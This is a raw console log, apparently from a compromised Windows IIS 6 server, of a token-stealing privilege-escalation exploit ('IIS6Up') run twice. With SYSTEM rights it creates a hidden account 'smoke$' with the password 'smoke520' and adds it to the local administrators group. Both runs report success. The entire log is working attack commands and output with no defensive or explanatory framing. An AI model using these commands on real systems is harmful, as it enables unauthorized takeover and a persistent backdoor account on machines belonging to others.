 C:\wmpub\> pr.txt "net user smoke$ smoke520 /add"
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 1048 ntvdm.exe
[process walking]: 1708 cmd.exe
[process walking]: 1924 asd.exe
[process walking]: 2300 ntvdm.exe
[process walking]: 2384 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 2384
[Try 1 time...]
[IIS6Up]-->Found token NETWORK SERVICE
[IIS6Up]-->Found token SYSTEM
[*]Running command with SYSTEM Token...
[*]Command: net user smoke$ smoke520 /add
[+]Done, command should have ran as SYSTEM!
命令成功完成。
C:\wmpub\> pr.txt "net localgroup administrators smoke$ /add"
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 364 cmd.exe
[process walking]: 1048 ntvdm.exe
[process walking]: 1924 asd.exe
[process walking]: 2300 ntvdm.exe
[process walking]: 2384 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 2384
[Try 1 time...]
[IIS6Up]-->Found token NETWORK SERVICE
[IIS6Up]-->Found token SYSTEM
[*]Running command with SYSTEM Token...
[*]Command: net localgroup administrators smoke$ /add
[+]Done, command should have ran as SYSTEM!
命令成功完成。